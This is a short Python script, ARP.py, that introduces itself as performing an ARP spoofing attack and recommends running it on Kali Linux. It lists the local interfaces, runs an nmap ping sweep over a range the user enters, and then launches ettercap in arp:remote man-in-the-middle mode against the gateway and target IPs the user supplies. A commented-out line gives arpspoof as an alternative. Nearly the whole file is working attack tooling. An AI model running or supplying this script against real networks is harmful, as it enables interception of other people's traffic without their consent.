 ARP.py
ARP.py > info
1 import subprocess
2
3 def info():
4     print(r" -----------------------------------------------")
5     print(r'| * Syntax: "sudo python3 ARP.py"               |')
6     print(r"| * This code performs ARP spoofing attack      |")
7     print(r"| * Recommended for Kali Linux                  |")
8     print(r" -----------------------------------------------")
9
10 def ip():
11     subprocess.run(["ifconfig"])
12
13
14 def nmap():
15     ip = input("\nEnter IP Range,\nEg: 198.172.14.50-200  ==> ")
16     subprocess.run(["route", "-n"])
17     subprocess.run(["nmap", "-sP", ip])
18
19
20 def ARP_spoofing():
21     t1 = input("\nEnter the gateway IP :")
22     t2 = input("\nEnter the target IP from above list:")
23     ani = input("\nEnter active network interfaces,\nEg: eth0,wlan0,l0,etc  ==> ")
24     subprocess.run(["ettercap", "-T", "-S", "-i", ani, "-M", "arp:remote", "/"+t1+"//", "/"+t2+"//"])
25     #subprocess.run(["arpspoof", "-i", ani, "-t", t1, t2])
26
27 info()
28 ip()
29 nmap()
30 ARP_spoofing()